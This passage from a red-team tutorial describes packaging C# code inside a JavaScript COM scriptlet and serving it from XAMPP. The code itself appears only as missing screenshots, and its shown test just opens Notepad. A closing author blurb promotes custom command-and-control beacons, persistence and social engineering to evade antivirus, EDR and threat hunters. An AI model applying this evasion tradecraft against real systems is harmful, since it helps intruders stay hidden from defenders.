
This part of the code creates an instance of the main class, 'TestClass'

When we look at our pshell.cs code, we see that the main function Execute() is inside the public class TestClass()


Use cscript.exe to test the script, Notepad should open
This code can now be copied and pasted inside your COM scriptlet (the entire code from pshell.js)
We now have a Javascript application that runs C# code, all inside a COM scriptlet. Copy and past the file inside htdocs in XAMMP Explorer.

Test from the server and also from the command line.
This concludes our illustration of how much can be done using COM scriptlets.
Share this with your network
Grant Knoetze
IT Support Specialist Cybersecurity Analyst Software Developer
Develop your own communications programs that beacon to a custom command and control server. This is the only reliable way to beat antivirus, EDR, IPS and IDS, but social engineering is generally required to overcome certain technical obstacles. Maintain persistence like this, and insure that the program is run, and is as undedectable as possible to incident handlers or threat hunters, for more on the benefits of remaining undetected, as well as how to do so in C++ in our custom RedTeamAgent.cpp (follow the link below to learn more). Disclaimer - Nothing on this page is intended for malicious purposes, anything that you do with any code is your own responsibility, never engage a target without written permission in the form of a signed contract.
Defense Evasion.